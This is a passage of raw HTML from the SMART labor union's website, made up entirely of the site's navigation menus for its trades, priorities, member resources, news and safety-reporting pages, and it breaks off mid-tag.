menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul 